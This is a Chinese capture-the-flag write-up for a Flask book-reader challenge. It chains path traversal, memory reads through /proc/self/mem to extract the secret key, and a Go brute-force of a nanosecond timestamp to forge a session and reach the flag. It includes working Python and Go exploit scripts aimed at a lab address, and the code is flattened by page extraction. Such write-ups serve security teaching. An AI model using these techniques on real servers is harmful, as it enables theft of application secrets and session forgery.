reading 描述 可以阅读.txt书籍
题目源码 通过任意文件读取 读源码
首先尝试 ../ 目录穿越,发现 .. 被替换成 . ,改为 …/ 进行目录穿越
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 87 88 89 90 91 92 93 94 95 96 97 98 99 import osimport mathimport timeimport hashlibfrom flask import Flask, request, session, render_template, send_filefrom datetime import datetimeapp = Flask(__name__) app.secret_key = hashlib.md5(os.urandom(32 )).hexdigest() key = hashlib.md5(str (time.time_ns()).encode()).hexdigest() print ('secret' ,app.secret_key)print ('key' ,key)books = os.listdir('./books' ) books.sort(reverse=True ) @app.route('/' def index (): if session: book = session['book' ] page = session['page' ] page_size = session['page_size' ] total_pages = session['total_pages' ] filepath = session['filepath' ] words = read_file_page(filepath, page, page_size) return render_template('index.html' , books=books, words=words) return render_template('index.html' , books=books ) @app.route('/books' , methods=['GET' , 'POST' ] def book_page (): if request.args.get('book' ): book = request.args.get('book' ) elif session: book = session.get('book' ) else : return render_template('index.html' , books=books, message='I need book' ) book=book.replace('..' ,'.' ) filepath = './books/' + book if request.args.get('page_size' ): page_size = int (request.args.get('page_size' )) elif session: page_size = int (session.get('page_size' )) else : page_size = 3000 total_pages = math.ceil(os.path.getsize(filepath) / page_size) if request.args.get('page' ): page = int (request.args.get('page' )) elif session: page = int (session.get('page' )) else : page = 1 words = read_file_page(filepath, page, page_size) prev_page = page - 1 if page > 1 else None next_page = page + 1 if page < total_pages else None session['book' ] = book session['page' ] = page session['page_size' ] = page_size session['total_pages' ] = total_pages session['prev_page' ] = prev_page session['next_page' ] = next_page session['filepath' ] = filepath return render_template('index.html' , books=books, words=words ) @app.route('/flag' , methods=['GET' , 'POST' ] def flag (): if hashlib.md5(session.get('key' ).encode()).hexdigest() == key: return os.popen('/readflag' ).read() else : return "no no no" def read_file_page (filename, page_number, page_size ): for i in range (3 ): for j in range (3 ): size=page_size + j offset = (page_number - 1 ) * page_size+i try : with open (filename, 'rb' ) as file: file.seek(offset) words = file.read(size) return words.decode().split('\n' ) except Exception as e: pass offset = (page_number - 1 ) * page_size with open (filename, 'rb' ) as file: file.seek(offset) words = file.read(page_size) return words.split(b'\n' ) if __name__ == '__main__' : app.run(host='0.0.0.0' , port='8000' )

发现源码执行了/readflag,读一下/readflag的内容,发现是elf文件

整到本地后用ida看看,就是实现了一个很简单的读flag的操作,当然我们直接任意文件读这个文件是不够权限的
1 2 if hashlib.md5(session.get('key' ).encode()).hexdigest() == key: return os.popen('/readflag' ).read()
内存读取 继续看代码
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 def read_file_page (filename, page_number, page_size ): for i in range (3 ): for j in range (3 ): size=page_size + j offset = (page_number - 1 ) * page_size+i try : with open (filename, 'rb' ) as file: file.seek(offset) words = file.read(size) return words.decode().split('\n' ) except Exception as e: pass offset = (page_number - 1 ) * page_size with open (filename, 'rb' ) as file: file.seek(offset) words = file.read(page_size) return words.split(b'\n' )
Python File seek() 方法:seek() 方法用于移动文件读取指针到指定位置。fileObject.seek(offset[, whence])offset – 开始的偏移量,也就是代表需要移动偏移的字节数
可以看到
offset = (page_number - 1) * page_size+i offset变量用于确定文件读取指针的地址words = file.read(size)page_size 决定读取的字节数


那么现在思路就是通过读map确定要读取的内存的起止地址
然后读取mem,并通过控制page_number和page_size来控制offset,从而读取到secret_key和key
本地测试 为了方便本地测试,修改了一下代码(from coco师傅
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 import osimport mathimport timeimport hashlibfrom flask import Flask, request, session, render_template, send_file app = Flask(__name__) app.secret_key = hashlib.md5(os.urandom(32 )).hexdigest() datatime = str (time.time_ns()) key = hashlib.md5(datatime.encode()).hexdigest() with open ('key' ,'a' ) as f: f.write(str (key)+' ' +str (datatime)+'\n' ) @app.route('/book' def book (): filename = (request.args.get('book' )) page_number = int (request.args.get('page_number' )) page_size =int (request.args.get('page_size' )) return read_file_page(filename, page_number, page_size) def read_file_page (filename, page_number, page_size ): for i in range (3 ): for j in range (3 ): size=page_size + j offset = (page_number - 1 ) * page_size+i try : with open (filename, 'rb' ) as file: file.seek(offset) words = file.read(size) return words except : pass print (offset,page_number,page_size) with open (filename, 'rb' ) as file: file.seek(offset) words = file.read(page_size) return words @app.route('/flag' , methods=['GET' , 'POST' ] def flag (): print (request.args.get('key' )) if hashlib.md5(session.get('key' ).encode()).hexdigest() == key: return os.popen('/readflag' ).read() else : return "no no n" if __name__ == '__main__' : app.run(host="0.0.0.0" ,port=8888 ,debug=True )
内存读取 本地跑起来之后直接读maps

view-source:http://172.22.251.229:8888/book?book=../../../proc/self/maps&page_number=1&page_size=999999
根据之前做题的经验(bushisecret_key都存在/usr/local/lib/python3.8/lib-dynload/_asyncio.cpython-38-x86_64-linux-gnu.so下的这个位置(具体为啥我也不知道),如果无法确定位置就写个脚本全部读一遍也一样的
因此我选取的内存起始地址是7f1ecc5d8000-7ffcd7565000(选大一点好
copy的一个脚本,将上面我选取的读取内存起止地址放到key内
整个代码逻辑就是简单的根据内存起止地址计算出要读取的内存范围
然后通过循环找出可以整除offset 的值if int(offset,16) % int(i) == 0offset = (page_number - 1) * page_size找出的能整除的值int(i)相当于式子中的 page_size也就是要读取的字节数int(offset,16)) // page_size得出的值就是式子(page_number - 1),因此为了计算预期的offset,我们在传参page_number时需要将int(offset,16)) // page_size 再 +1
接着当找到能整除的值后,请求相应的url读mem,当匹配到32位的英文数字(secret_key或key)时就返回结果
跑一下代码

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 import requestsimport rekey = '5607dc3cf000-7ffd60a4b000' offset = key.split('-' )[0 ] size = key.split('-' )[1 ] ranges = int (size,16 ) - int (offset,16 ) print (int (offset,16 ))print (int (size,16 ))print (ranges)for i in range (1000000 ,ranges): if int (offset,16 ) % int (i) == 0 : urls = f'http://172.22.251.229:8888/book?page_number={int (int (offset,16 ) / int (i))+1 } &page_size={int (i)} &book=../../../proc/self/mem' print (urls) data = requests.get(urls).content rt = re.findall(b"[a-f0-9]{32}" , data) if rt: print (rt)
得到几个能整除的值且返回了key
1 2 http://172.22 .107 .127 :8888 /book?page_number=186802689 &page_size=748224 &book=../../../proc/self/mem [b'4bbd8588edb3a1a6156e5de9f9ff80ee' , b'24ba27cd89ed1fc8f199a1bd7abf2ab0' ]
看一下这两个32位的字符串离得很近,应该就是secret_key和key了
爆破时间戳 我们知道secret_key就可以伪造session了,但是看一下题目,我们session里的key需要的是md5前的时间戳,而且时间戳还是纳秒(19位)的,我们能肯定不能直接爆破时间戳,那我们就要尽可能精确时间戳高位的值
1 2 key = hashlib.md5(str (time.time_ns()).encode()).hexdigest() if hashlib.md5(session.get('key' ).encode()).hexdigest() == key:


如图,我们通过读取/proc/self/stat和/proc/stat就可以确定时间戳的10位,那我们只需要爆破9位,难度骤减
在这个系统的、starttime是 147184184,btime是 1684991560
根据上面的公式计算
1 1684991560 + 147184184 / 100 = 1686463401.84
接下来就是用脚本爆破,脚本就是很简单的循环校验md5
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 package mainimport ( "crypto/md5" "fmt" "strconv" "sync" ) func test (start, end int ) for i := start; i < end; i++ { m := md5.Sum([]byte (strconv.Itoa(i))) if fmt.Sprintf("%x" , m) == "24ba27cd89ed1fc8f199a1bd7abf2ab0" { fmt.Println(i, m) } } } func main () var wg sync.WaitGroup n := 400 step := (1686463401000000000 - 1686463403000000000 ) / n for i := 0 ; i < n; i++ { start := 1686463401000000000 + i*step end := start + step if i == n-1 { end = 1686463403000000000 } wg.Add(1 ) go func (start, end int ) test(start, end) wg.Done() }(start, end) } wg.Wait() }
